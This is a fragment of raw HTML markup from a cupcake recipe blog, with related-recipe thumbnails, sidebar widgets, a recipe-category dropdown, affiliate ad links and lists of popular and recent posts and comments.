</svg></span></span></span><strong class="av-related-title">Cappuccino Cupcakes with Whipped Cream Frosting</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb5 relThumbOdd post-format-standard related_column'><a href='https://thecupcakedailyblog.com/strawberry-cupcakes/' class='relThumWrap noLightbox' aria-label='Link to: Strawberry Cupcakes'><span class='related_image_wrap' data-avia-related-tooltip="Strawberry Cupcakes"><span class='related_posts_default_image'><img width="180" height="180" src="https://thecupcakedailyblog.com/wp-content/uploads/2015/07/Red-Velvet-Mini-Cupcakes-with-Raspberry-Butter-Cream-300px.jpg" class="wp-image-6270 avia-img-lazy-loading-6270 attachment-square size-square wp-post-image" alt="Red Velvet, Cupcakes, Raspberry, Butter Cream, Easy recipe, cupcake recipe, cupcakes, baking, cake mix" title="Red Velvet Mini Cupcakes with Raspberry Butter Cream" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2015/07/Red-Velvet-Mini-Cupcakes-with-Raspberry-Butter-Cream-300px.jpg 300w, https://thecupcakedailyblog.com/wp-content/uploads/2015/07/Red-Velvet-Mini-Cupcakes-with-Raspberry-Butter-Cream-300px-150x150.jpg 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></span><span class='related-format-icon related-format-visible'><span class='related-format-icon-inner avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='pencil' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M22.976 5.44q1.024 1.024 1.504 2.048t0.48 1.536v0.512l-8.064 8.064-9.28 9.216-7.616 1.664 1.6-7.68 9.28-9.216 8.064-8.064q1.728-0.384 4.032 1.92zM7.168 25.92l0.768-0.768q-0.064-1.408-1.664-3.008-0.704-0.704-1.44-1.12t-1.12-0.416l-0.448-0.064-0.704 0.768-0.576 2.56q0.896 0.512 1.472 1.088 0.768 0.768 1.152 1.536z"></path>
</svg></span></span></span><strong class="av-related-title">Strawberry Cupcakes</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb6 relThumbEven post-format-standard related_column'><a href='https://thecupcakedailyblog.com/caramel-and-mint-cupcakes/' class='relThumWrap noLightbox' aria-label='Link to: Caramel and Mint Cupcakes'><span class='related_image_wrap' data-avia-related-tooltip="Caramel and Mint Cupcakes"><span class='related_posts_default_image'><img width="180" height="180" src="https://thecupcakedailyblog.com/wp-content/uploads/2015/07/Red-Velvet-Mini-Cupcakes-with-Raspberry-Butter-Cream-300px.jpg" class="wp-image-6270 avia-img-lazy-loading-6270 attachment-square size-square wp-post-image" alt="Red Velvet, Cupcakes, Raspberry, Butter Cream, Easy recipe, cupcake recipe, cupcakes, baking, cake mix" title="Red Velvet Mini Cupcakes with Raspberry Butter Cream" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2015/07/Red-Velvet-Mini-Cupcakes-with-Raspberry-Butter-Cream-300px.jpg 300w, https://thecupcakedailyblog.com/wp-content/uploads/2015/07/Red-Velvet-Mini-Cupcakes-with-Raspberry-Butter-Cream-300px-150x150.jpg 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></span><span class='related-format-icon related-format-visible'><span class='related-format-icon-inner avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='pencil' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M22.976 5.44q1.024 1.024 1.504 2.048t0.48 1.536v0.512l-8.064 8.064-9.28 9.216-7.616 1.664 1.6-7.68 9.28-9.216 8.064-8.064q1.728-0.384 4.032 1.92zM7.168 25.92l0.768-0.768q-0.064-1.408-1.664-3.008-0.704-0.704-1.44-1.12t-1.12-0.416l-0.448-0.064-0.704 0.768-0.576 2.56q0.896 0.512 1.472 1.088 0.768 0.768 1.152 1.536z"></path>
</svg></span></span></span><strong class="av-related-title">Caramel and Mint Cupcakes</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb7 relThumbOdd post-format-standard related_column'><a href='https://thecupcakedailyblog.com/stout-cupcakes-with-chocolate-covered-pretzels/' class='relThumWrap noLightbox' aria-label='Link to: Stout Cupcakes with Chocolate Covered Pretzels'><span class='related_image_wrap' data-avia-related-tooltip="Stout Cupcakes with Chocolate Covered Pretzels"><span class='related_posts_default_image'><img width="180" height="180" src="https://thecupcakedailyblog.com/wp-content/uploads/2015/07/Red-Velvet-Mini-Cupcakes-with-Raspberry-Butter-Cream-300px.jpg" class="wp-image-6270 avia-img-lazy-loading-6270 attachment-square size-square wp-post-image" alt="Red Velvet, Cupcakes, Raspberry, Butter Cream, Easy recipe, cupcake recipe, cupcakes, baking, cake mix" title="Red Velvet Mini Cupcakes with Raspberry Butter Cream" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2015/07/Red-Velvet-Mini-Cupcakes-with-Raspberry-Butter-Cream-300px.jpg 300w, https://thecupcakedailyblog.com/wp-content/uploads/2015/07/Red-Velvet-Mini-Cupcakes-with-Raspberry-Butter-Cream-300px-150x150.jpg 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></span><span class='related-format-icon related-format-visible'><span class='related-format-icon-inner avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='pencil' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M22.976 5.44q1.024 1.024 1.504 2.048t0.48 1.536v0.512l-8.064 8.064-9.28 9.216-7.616 1.664 1.6-7.68 9.28-9.216 8.064-8.064q1.728-0.384 4.032 1.92zM7.168 25.92l0.768-0.768q-0.064-1.408-1.664-3.008-0.704-0.704-1.44-1.12t-1.12-0.416l-0.448-0.064-0.704 0.768-0.576 2.56q0.896 0.512 1.472 1.088 0.768 0.768 1.152 1.536z"></path>
</svg></span></span></span><strong class="av-related-title">Stout Cupcakes with Chocolate Covered Pretzels</strong></a></div><div class='av_one_eighth no_margin  omega relThumb relThumb8 relThumbEven post-format-standard related_column'><a href='https://thecupcakedailyblog.com/funfetti-cupcakes-with-chocolate-malt-frosting/' class='relThumWrap noLightbox' aria-label='Link to: Funfetti Cupcakes with Chocolate Malt Frosting'><span class='related_image_wrap' data-avia-related-tooltip="Funfetti Cupcakes with Chocolate Malt Frosting"><span class='related_posts_default_image'><img width="180" height="180" src="https://thecupcakedailyblog.com/wp-content/uploads/2015/07/Red-Velvet-Mini-Cupcakes-with-Raspberry-Butter-Cream-300px.jpg" class="wp-image-6270 avia-img-lazy-loading-6270 attachment-square size-square wp-post-image" alt="Red Velvet, Cupcakes, Raspberry, Butter Cream, Easy recipe, cupcake recipe, cupcakes, baking, cake mix" title="Red Velvet Mini Cupcakes with Raspberry Butter Cream" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2015/07/Red-Velvet-Mini-Cupcakes-with-Raspberry-Butter-Cream-300px.jpg 300w, https://thecupcakedailyblog.com/wp-content/uploads/2015/07/Red-Velvet-Mini-Cupcakes-with-Raspberry-Butter-Cream-300px-150x150.jpg 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></span><span class='related-format-icon related-format-visible'><span class='related-format-icon-inner avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='pencil' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M22.976 5.44q1.024 1.024 1.504 2.048t0.48 1.536v0.512l-8.064 8.064-9.28 9.216-7.616 1.664 1.6-7.68 9.28-9.216 8.064-8.064q1.728-0.384 4.032 1.92zM7.168 25.92l0.768-0.768q-0.064-1.408-1.664-3.008-0.704-0.704-1.44-1.12t-1.12-0.416l-0.448-0.064-0.704 0.768-0.576 2.56q0.896 0.512 1.472 1.088 0.768 0.768 1.152 1.536z"></path>
</svg></span></span></span><strong class="av-related-title">Funfetti Cupcakes with Chocolate Malt Frosting</strong></a></div></div></div>


<div class='comment-entry post-entry'>


</div>

				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right  smartphones_sidebar_active alpha units' aria-label="Sidebar"  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"><section id="text-28" class="widget clearfix widget_text"><h3 class="widgettitle">Cupcake Recipe of the Week</h3>			<div class="textwidget"><p><a href="https://thecupcakedailyblog.com/super-moist-chocolate-cupcakes/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9756" src="https://thecupcakedailyblog.com/wp-content/uploads/2017/07/Super-Moist-Chocolate-Cupcakes.jpg" width="1200" height="1800" /></a><br />
<a href="https://thecupcakedailyblog.com/super-moist-chocolate-cupcakes/"><strong>Super Moist Chocolate Cupcakes</strong></a><br />
Here are the best homemade chocolate cupcakes! Moist, rich, soft, and so easy to make from scratch with buttercream frosting!</p>
</div>
		<span class="seperator extralight-border"></span></section><section class="widget clearfix thecu-widget"><a href="https://www.jdoqocy.com/po72r09608OVUWVWQSOQQRWRWVP" target="_blank" decoding="async" src="https://www.ftjcfx.com/bj108wquiom7EDFEF9B799AFAFE8" alt="Handmade Artisan Crafted Gemstone Jewelry" border="0" rel="nofollow sponsored">
<img decoding="async" src="https://www.ftjcfx.com/bj108wquiom7EDFEF9B799AFAFE8" alt="Handmade Artisan Crafted Gemstone Jewelry" border="0"/></a><a href="https://www.dpbolvw.net/r779gv30v2IPOQPQKMIKLQLRLRM" target="_blank" decoding="async" src="https://www.lduhtrp.net/o665xjnbhf07687824023839394" alt="Shop at Zappos!" border="0" rel="nofollow sponsored">
<img decoding="async" src="https://www.lduhtrp.net/o665xjnbhf07687824023839394" alt="Shop at Zappos!" border="0"/></a><span class="seperator extralight-border"></span></section><section id="avia_fb_likebox-3" class="widget clearfix avia-widget-container avia_fb_likebox avia_no_block_preview"><div class='av_facebook_widget_wrap ' ><div class="fb-page" data-width="500" data-href="https://www.facebook.com/cupcakedailyblog" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"></div></div></div><span class="seperator extralight-border"></span></section><section id="categories-2" class="widget clearfix widget_categories"><h3 class="widgettitle">Cupcake Recipe Categories</h3><form action="https://thecupcakedailyblog.com" method="get"><label class="screen-reader-text" for="cat">Cupcake Recipe Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="131">Baby Shower Cupcakes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="101">Birthday Cupcakes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="106">Boozy Cupcakes&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="67">Bridal Cupcakes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="45">Caramel Cupcakes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="89">Cath Kidston Inspired&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="47">Chocolate Cupcakes&nbsp;&nbsp;(403)</option>
	<option class="level-0" value="10">Christmas Cupcakes&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="87">Creative Cupcakes&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="66">Cupcake Couture&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="8">Cupcake Decoration&nbsp;&nbsp;(103)</option>
	<option class="level-0" value="63">Cupcake Ideas&nbsp;&nbsp;(156)</option>
	<option class="level-0" value="68">Cupcake Inspiration&nbsp;&nbsp;(136)</option>
	<option class="level-0" value="194">Cupcake Photography&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="12">Cupcake Recipes&nbsp;&nbsp;(1,450)</option>
	<option class="level-0" value="9">Cupcake Videos&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="7">Cupcakes&nbsp;&nbsp;(449)</option>
	<option class="level-0" value="212">Cute Cupcakes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="108">Delicious Cupcakes&nbsp;&nbsp;(165)</option>
	<option class="level-0" value="36">DIY Cupcake&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="180">Easter Cupcakes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="388">Easy Cupcake Recipes&nbsp;&nbsp;(105)</option>
	<option class="level-0" value="52">Elegant Cupcakes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="172">Festive Cupcakes&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="74">Floral Cupcakes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="464">Gingerbread Cupcakes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="340">Gluten Free Cupcakes&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="11">Gourmet Cupcakes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="73">Halloween Cupcakes&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="173">Holiday Cupcakes&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="44">Indulgent Cupcakes&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="77">Irresistible Cupcakes&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="383">Lo Calorie Cupcake&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="545">Mocha Cupcakes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="501">Nutella&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="557">Peanut Butter Cupcakes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="30">Pretty Cupcakes&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="42">Red Velvet Cupcakes&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="59">Salted Caramel Cupcakes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="389">Skinny Cupcake Recipes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="541">Strawberry Cupcakes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="242">Valentine Cupcakes&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="76">Vegan Cupcakes&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="197">Vintage Cupcakes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="3">Wedding Cupcakes&nbsp;&nbsp;(26)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
<span class="seperator extralight-border"></span></section><section id="avia-instagram-feed-2" class="widget clearfix avia-widget-container avia-instagram-feed avia_no_block_preview"><h3 class="widgettitle">Instagram</h3><p class="av-instagram-errors-msg">No images available at the moment</p><a class="av-instagram-follow avia-button" href="https://instagram.com/cupcakedaily" rel="me nofollow sponsored" target="_blank">Follow Us!</a><span class="seperator extralight-border"></span></section><section id="avia_combo_widget-3" class="widget clearfix avia-widget-container avia_combo_widget avia_no_block_preview"><div class="tabcontainer border_tabs top_tab tab_initial_open tab_initial_open__1"><div class="tab widget_tab_popular first_tab active_tab "><span>Popular</span></div><div class='tab_content active_tab_content'><ul class="news-wrap"><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Blueberry Lime Cupcakes" href="https://thecupcakedailyblog.com/blueberry-lime-cupcakes/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Lime-Cupcakes-Recipe-300px-36x36.jpg" class="wp-image-6760 avia-img-lazy-loading-6760 attachment-widget size-widget wp-post-image" alt="Blueberry Lime Cupcakes" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Lime-Cupcakes-Recipe-300px-36x36.jpg 36w, https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Lime-Cupcakes-Recipe-300px-80x80.jpg 80w, https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Lime-Cupcakes-Recipe-300px-180x180.jpg 180w, https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Lime-Cupcakes-Recipe-300px-120x120.jpg 120w, https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Lime-Cupcakes-Recipe-300px.jpg 300w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Blueberry Lime Cupcakes" href="https://thecupcakedailyblog.com/blueberry-lime-cupcakes/">Blueberry Lime Cupcakes</a><span class="news-time">March 11, 2013 - 6:24 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Salted Caramel Cupcakes" href="https://thecupcakedailyblog.com/salted-caramel-cupcakes/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2012/08/Salted-Caramel-Cupcakes-300px.jpg" class="wp-image-4869 avia-img-lazy-loading-4869 attachment-widget size-widget wp-post-image" alt="Salted Caramel Cupcakes" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2012/08/Salted-Caramel-Cupcakes-300px.jpg 300w, https://thecupcakedailyblog.com/wp-content/uploads/2012/08/Salted-Caramel-Cupcakes-300px-150x150.jpg 150w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Salted Caramel Cupcakes" href="https://thecupcakedailyblog.com/salted-caramel-cupcakes/">Salted Caramel Cupcakes</a><span class="news-time">August 31, 2012 - 7:06 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Salted Caramel Mocha Cupcakes" href="https://thecupcakedailyblog.com/salted-caramel-mocha-cupcakes-2/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2015/10/Salted-Caramel-Mocha-Cupcakes-300px.jpg" class="wp-image-6348 avia-img-lazy-loading-6348 attachment-widget size-widget wp-post-image" alt="Salted Caramel Mocha Cupcakes" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2015/10/Salted-Caramel-Mocha-Cupcakes-300px.jpg 300w, https://thecupcakedailyblog.com/wp-content/uploads/2015/10/Salted-Caramel-Mocha-Cupcakes-300px-150x150.jpg 150w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Salted Caramel Mocha Cupcakes" href="https://thecupcakedailyblog.com/salted-caramel-mocha-cupcakes-2/">Salted Caramel Mocha Cupcakes</a><span class="news-time">March 21, 2015 - 4:19 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Halloween Cupcakes" href="https://thecupcakedailyblog.com/halloween-cupcakes/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2012/10/Halloween-Ghost-Cupcakes-300px-36x36.jpg" class="wp-image-7069 avia-img-lazy-loading-7069 attachment-widget size-widget wp-post-image" alt="Halloween Ghost Cupcakes" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2012/10/Halloween-Ghost-Cupcakes-300px-36x36.jpg 36w, https://thecupcakedailyblog.com/wp-content/uploads/2012/10/Halloween-Ghost-Cupcakes-300px-80x80.jpg 80w, https://thecupcakedailyblog.com/wp-content/uploads/2012/10/Halloween-Ghost-Cupcakes-300px-180x180.jpg 180w, https://thecupcakedailyblog.com/wp-content/uploads/2012/10/Halloween-Ghost-Cupcakes-300px-120x120.jpg 120w, https://thecupcakedailyblog.com/wp-content/uploads/2012/10/Halloween-Ghost-Cupcakes-300px.jpg 300w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Halloween Cupcakes" href="https://thecupcakedailyblog.com/halloween-cupcakes/">Halloween Cupcakes</a><span class="news-time">October 8, 2012 - 2:59 pm</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Valentine&#8217;s Day Raspberry Ripple Cupcakes" href="https://thecupcakedailyblog.com/valentines-day-raspberry-ripple-cupcakes/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2013/01/Valentines-Day-Raspberry-Ripple-Cupcakes-300px-36x36.jpg" class="wp-image-7064 avia-img-lazy-loading-7064 attachment-widget size-widget wp-post-image" alt="Valentine&#039;s Day Raspberry Ripple Cupcakes" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2013/01/Valentines-Day-Raspberry-Ripple-Cupcakes-300px-36x36.jpg 36w, https://thecupcakedailyblog.com/wp-content/uploads/2013/01/Valentines-Day-Raspberry-Ripple-Cupcakes-300px-80x80.jpg 80w, https://thecupcakedailyblog.com/wp-content/uploads/2013/01/Valentines-Day-Raspberry-Ripple-Cupcakes-300px-180x180.jpg 180w, https://thecupcakedailyblog.com/wp-content/uploads/2013/01/Valentines-Day-Raspberry-Ripple-Cupcakes-300px-120x120.jpg 120w, https://thecupcakedailyblog.com/wp-content/uploads/2013/01/Valentines-Day-Raspberry-Ripple-Cupcakes-300px.jpg 300w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Valentine&#8217;s Day Raspberry Ripple Cupcakes" href="https://thecupcakedailyblog.com/valentines-day-raspberry-ripple-cupcakes/">Valentine&#8217;s Day Raspberry Ripple Cupcakes</a><span class="news-time">January 6, 2013 - 2:01 pm</span></div></div></li></ul></div><div class="tab widget_tab_recent"><span>Recent</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Salted Caramel Cupcakes" href="https://thecupcakedailyblog.com/saltedcaramelcupcakes/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2018/02/Salted_Caramel_Cupcakes-300px.jpg" class="wp-image-9899 avia-img-lazy-loading-9899 attachment-widget size-widget wp-post-image" alt="Salted Caramel Cupcakes" decoding="async" loading="lazy" /></a><div class="news-headline"><a class='news-title' title="Read: Salted Caramel Cupcakes" href="https://thecupcakedailyblog.com/saltedcaramelcupcakes/">Salted Caramel Cupcakes</a><span class="news-time">February 10, 2018 - 2:05 pm</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Homemade Chocolate Frosting" href="https://thecupcakedailyblog.com/homemade-chocolate-frosting/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2018/02/Homemade-Chocolate-Frosting-300px.jpg" class="wp-image-9896 avia-img-lazy-loading-9896 attachment-widget size-widget wp-post-image" alt="Homemade Chocolate Frosting" decoding="async" loading="lazy" /></a><div class="news-headline"><a class='news-title' title="Read: Homemade Chocolate Frosting" href="https://thecupcakedailyblog.com/homemade-chocolate-frosting/">Homemade Chocolate Frosting</a><span class="news-time">February 9, 2018 - 1:15 pm</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: White Chocolate Cupcakes" href="https://thecupcakedailyblog.com/white-chocolate-cupcakes/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2018/02/White-Chocolate-Cupcakes-300px.jpg" class="wp-image-9867 avia-img-lazy-loading-9867 attachment-widget size-widget wp-post-image" alt="White Chocolate Cupcakes" decoding="async" loading="lazy" /></a><div class="news-headline"><a class='news-title' title="Read: White Chocolate Cupcakes" href="https://thecupcakedailyblog.com/white-chocolate-cupcakes/">White Chocolate Cupcakes</a><span class="news-time">February 8, 2018 - 4:20 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Chocolate Chip Cookie Cupcakes" href="https://thecupcakedailyblog.com/chocolatechip-cookie-cupcakes/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2018/02/ChocolateChip-Cookie-Cupcakes-300px.jpg" class="wp-image-9828 avia-img-lazy-loading-9828 attachment-widget size-widget wp-post-image" alt="Chocolate Chip Cookie Cupcakes" decoding="async" loading="lazy" /></a><div class="news-headline"><a class='news-title' title="Read: Chocolate Chip Cookie Cupcakes" href="https://thecupcakedailyblog.com/chocolatechip-cookie-cupcakes/">Chocolate Chip Cookie Cupcakes</a><span class="news-time">February 7, 2018 - 12:57 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Chocolate Babycakes with Raspberry Sauce" href="https://thecupcakedailyblog.com/chocolate-babycakes-with-raspberry-sauce/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2017/06/chocolate-babycakes-with-raspberry-sauce-300px.jpg" class="wp-image-9817 avia-img-lazy-loading-9817 attachment-widget size-widget wp-post-image" alt="Chocolate Babycakes with Raspberry Sauce" decoding="async" loading="lazy" /></a><div class="news-headline"><a class='news-title' title="Read: Chocolate Babycakes with Raspberry Sauce" href="https://thecupcakedailyblog.com/chocolate-babycakes-with-raspberry-sauce/">Chocolate Babycakes with Raspberry Sauce</a><span class="news-time">February 6, 2018 - 12:57 am</span></div></div></li></ul></div><div class="tab widget_tab_comments"><span>Comments</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content"><a class="news-link" title="Mini Cheesecake Cupcakes with Raspberry Topping" href="https://thecupcakedailyblog.com/mini-cheesecake-cupcakes-with-raspberry-topping/#comment-28900"><span class="news-thumb"><img alt='Samaresh Biswal' src='https://secure.gravatar.com/avatar/9cc6252ad94796f5fbb30611e16bd342a0ecc21fa41c39f4ddfaefef3ae2a0d4?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/9cc6252ad94796f5fbb30611e16bd342a0ecc21fa41c39f4ddfaefef3ae2a0d4?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/></span><strong class="news-headline">Hi ,
Yes fruit topping enhances the dessert Thanks for...<span class="news-time">February 1, 2018 - 2:26 am by Samaresh Biswal</span></strong></a></li><li class="news-content"><a class="news-link" title="Party Piñata Cupcakes" href="https://thecupcakedailyblog.com/party-pinata-cupcakes/#comment-26088"><span class="news-thumb"><img alt='Candace Babcock' src='https://secure.gravatar.com/avatar/b3939e58f7665ab03b50c887227d45a41a5b48a332bb3677007800a39c6774c1?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/b3939e58f7665ab03b50c887227d45a41a5b48a332bb3677007800a39c6774c1?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/></span><strong class="news-headline">Hello,
I'm just wondering how long the sprinkles stay nicely...<span class="news-time">June 3, 2017 - 12:52 pm by Candace Babcock</span></strong></a></li><li class="news-content"><a class="news-link" title="Almond Flour Chocolate Cupcakes" href="https://thecupcakedailyblog.com/almond-flour-chocolate-cupcakes/#comment-26043"><span class="news-thumb"><img alt='Effie J. Sorg' src='https://secure.gravatar.com/avatar/4e54769cfc497cbab285450a88e9ca54e72e6b6672480dd71dc1396c3fdf787a?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e54769cfc497cbab285450a88e9ca54e72e6b6672480dd71dc1396c3fdf787a?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/></span><strong class="news-headline">love anything with almonds in. These chocolate cupcakes...<span class="news-time">May 31, 2017 - 5:41 am by Effie J. Sorg</span></strong></a></li><li class="news-content"><a class="news-link" title="Pomegranate Pistachio Cupcakes  with Greek Yogurt Buttercream" href="https://thecupcakedailyblog.com/pomegranate-pistachio-cupcakes-greek-yogurt-buttercream/#comment-23735"><span class="news-thumb"><img alt='Kitty' src='https://secure.gravatar.com/avatar/97e16625f3f8d8d6b1e878e9b36105247bb2b696dc65a7b675572585644f9b15?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/97e16625f3f8d8d6b1e878e9b36105247bb2b696dc65a7b675572585644f9b15?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/></span><strong class="news-headline">Thanks for featuring my recipe!<span class="news-time">February 2, 2017 - 11:21 am by Kitty</span></strong></a></li><li class="news-content"><a class="news-link" title="Pomegranate Pistachio Cupcakes  with Greek Yogurt Buttercream" href="https://thecupcakedailyblog.com/pomegranate-pistachio-cupcakes-greek-yogurt-buttercream/#comment-23682"><span class="news-thumb"></span><strong class="news-headline">[&#8230;] Pomegranate Pistachio Cupcakes with Greek Yogurt...<span class="news-time">February 1, 2017 - 12:20 am by Pomegranate Pistachio Cupcakes with Greek Yogurt Buttercream | The Cupcake Daily Blog</span></strong></a></li></ul></div><div class="tab last_tab widget_tab_tags"><span>Tags</span></div><div class='tab_content tagcloud '><a href="https://thecupcakedailyblog.com/tag/baking/" class="tag-cloud-link tag-link-394 tag-link-position-1" style="font-size: 12px;">Baking</a>
